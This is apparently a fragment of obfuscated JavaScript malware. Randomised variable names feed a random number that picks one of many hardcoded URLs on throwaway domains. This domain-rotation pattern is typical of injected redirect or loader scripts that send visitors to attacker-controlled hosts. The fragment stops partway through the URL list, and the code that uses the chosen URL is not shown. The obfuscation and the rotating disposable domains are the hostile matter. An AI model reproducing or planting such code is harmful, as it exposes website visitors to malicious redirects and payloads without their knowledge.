 PmYdUnywVbMZtZUwUMxR = false;
xHHgBboupuWOoBWiznygk=KUGvzmueVhJnAlPYGL(0, 151);
if (xHHgBboupuWOoBWiznygk == 0) { ykCZgNvJcLaKRUUaoTjd="http://e3g7kateo79.redflags.dating/"; }
if (xHHgBboupuWOoBWiznygk == 1) { ykCZgNvJcLaKRUUaoTjd="http://a2rpsk3ahb.veronafloor.city/"; }
if (xHHgBboupuWOoBWiznygk == 2) { ykCZgNvJcLaKRUUaoTjd="http://9juhr2taut1.findbusca.store/"; }
if (xHHgBboupuWOoBWiznygk == 3) { ykCZgNvJcLaKRUUaoTjd="http://1lw9yyva1v.veronafloor.city/"; }
if (xHHgBboupuWOoBWiznygk == 4) { ykCZgNvJcLaKRUUaoTjd="http://e9h47j3aey4.findbusca.store/"; }
if (xHHgBboupuWOoBWiznygk == 5) { ykCZgNvJcLaKRUUaoTjd="http://trlra1ria8e.cloudfunctions.productions/"; }
if (xHHgBboupuWOoBWiznygk == 6) { ykCZgNvJcLaKRUUaoTjd="http://81tahawaip3.cloudfunctions.productions/"; }
if (xHHgBboupuWOoBWiznygk == 7) { ykCZgNvJcLaKRUUaoTjd="http://8sm4aauile.findbusca.store/"; }
if (xHHgBboupuWOoBWiznygk == 8) { ykCZgNvJcLaKRUUaoTjd="http://yedw2waui3g.steelnow.school/"; }
if (xHHgBboupuWOoBWiznygk == 9) { ykCZgNvJcLaKRUUaoTjd="http://et2kyfjah4.cloudfunctions.productions/"; }
if (xHHgBboupuWOoBWiznygk == 10) { ykCZgNvJcLaKRUUaoTjd="http://e2nxt0cuiw6.redflags.dating/"; }
if (xHHgBboupuWOoBWiznygk == 11) { ykCZgNvJcLaKRUUaoTjd="http://rueaepha5t.cloudfunctions.productions/"; }
if (xHHgBboupuWOoBWiznygk == 12) { ykCZgNvJcLaKRUUaoTjd="http://mfettpfasu.greysky.services/"; }
if (xHHgBboupuWOoBWiznygk == 13) { ykCZgNvJcLaKRUUaoTjd="http://vihra0vuow9.veronafloor.city/"; }
if (xHHgBboupuWOoBWiznygk == 14) { ykCZgNvJcLaKRUUaoTjd="http://zwt0o5jafi.autonomogreen.men/"; }
if (xHHgBboupuWOoBWiznygk == 15) { ykCZgNvJcLaKRUUaoTjd="http://w31eisia3d.veronafloor.city/"; }
if (xHHgBboupuWOoBWiznygk == 16) { ykCZgNvJcLaKRUUaoTjd="http://wmeawaja8w.greysky.services/"; }
if (xHHgBboupuWOoBWiznygk == 17) { ykCZgNvJcLaKRUUaoTjd="http://wmw3g71ea7k.redflags.dating/"; }
if (xHHgBboupuWOoBWiznygk == 18) { ykCZgNvJcLaKRUUaoTjd="http://pce644jaep.cloudfunctions.productions/"; }
if (xHHgBboupuWOoBWiznygk == 19) { ykCZgNvJcLaKRUUaoTjd="http://p6ne0yooat5.baskboll.mba/"; }
if (xHHgBboupuWOoBWiznygk == 20) { ykCZgNvJcLaKRUUaoTjd="http://c8ee1yyuiaf.veronafloor.city/"; }
if (xHHgBboupuWOoBWiznygk == 21) { ykCZgNvJcLaKRUUaoTjd="http://yjeaessa9r.baskboll.mba/"; }
if (xHHgBboupuWOoBWiznygk == 22) { ykCZgNvJcLaKRUUaoTjd="http://tydr9kiii6i.steelnow.school/"; }
if (xHHgBboupuWOoBWiznygk == 23) { ykCZgNvJcLaKRUUaoTjd="http://rxeaksga5y.findbusca.store/"; }
if (xHHgBboupuWOoBWiznygk == 24) { ykCZgNvJcLaKRUUaoTjd="http://bw3hul3avt.greysky.services/"; }
if (xHHgBboupuWOoBWiznygk == 25) { ykCZgNvJcLaKRUUaoTjd="http://ars3nw3ioss.baskboll.mba/"; }
if (xHHgBboupuWOoBWiznygk == 26) { ykCZgNvJcLaKRUUaoTjd="http://tgcw9goiae9.baskboll.mba/"; }